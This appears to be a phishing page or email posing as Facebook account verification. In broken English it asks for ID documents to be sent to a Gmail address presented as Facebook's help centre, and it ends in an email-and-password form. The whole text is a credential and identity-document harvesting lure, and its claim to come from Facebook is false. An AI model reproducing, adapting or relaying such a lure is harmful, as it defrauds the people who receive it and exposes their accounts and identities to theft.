 Email Verification
facebook
please confirm your account below as proof of legal
ownership of your account and for the security of your
account after you do all of this usually our system will
work for 24 hours..
We can receive from the following ID:
- An ID card that shows the name and date of birth.
- 2 different forms of ID are both showing the same name. In addition, one of
the ID must include a photo or date of birth match the information in your
profile.
- If you do not have ID that shows your name and photo or date of birth, you can
provide two forms of ID that shows the same name, and a government-issued ID
that includes your date of birth or photos that match the information in your
profile.
Looking at the various types of ID we received:
https://www.facebook.com/help-11590423?ref=cr
please send your ID to email us this:
"Facebookhelpscenter1@gmail.com"
Once we verify your account, we'll look at and follow up your
account on our servers so you can use your account safely
Email:
Password
Email:
Submit